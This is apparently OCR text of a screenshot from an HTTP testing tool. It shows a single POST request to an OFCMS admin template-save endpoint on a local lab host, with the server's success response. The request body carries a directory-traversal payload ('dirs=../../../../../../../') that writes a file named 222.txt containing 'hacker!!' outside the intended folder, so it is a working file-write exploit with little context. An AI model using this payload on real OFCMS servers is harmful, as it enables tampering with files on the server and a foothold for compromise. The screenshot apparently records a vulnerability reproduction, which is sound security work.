 Request
数据包扫描
美化
热加载
构造请求
1 POST /ofcms_admin_war/admin/cms/template/save.json HTTP/1.1
2 Host ? : 192.168.200.1:8081
3 Referer: http://192.168.200.1:8081/ofcms_admin_war/admin/cms/template/getTemplates.html?
file_name=404.html&dir=/&dir_name=/
4 Accept-Encoding: gzip, deflate
5 Pragma: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36
7 Origin: http://192.168.200.1:8081
8 Accept: application/json, text/javascript, */*; q=0.01
9 Cookie: JSESSIONID=841ECE452E9435B9841757B74BD7A2C5
10 Accept-Language: zh-CN,zh;q=0.9
11 Cache-Control: no-cache
12 X-Requested-With: XMLHttpRequest
13 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
14 Content-Length auto : 1105
15
16 file_path=&dirs=../../../../../../../&res_path=&file_name=222.txt&file_content=hacker!!
Responses 51bytes / 3424ms
美化
编码
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 06 Aug 2025 06:39:29 GMT
8 Content-Length: 59
9
10 { "msg": "处理成功!", "code": "200", "success": true }
11
远端地址:127.0.0.1:10809;
间:3424ms; 总耗时:3427ms;
http://192.168.200.1:8081/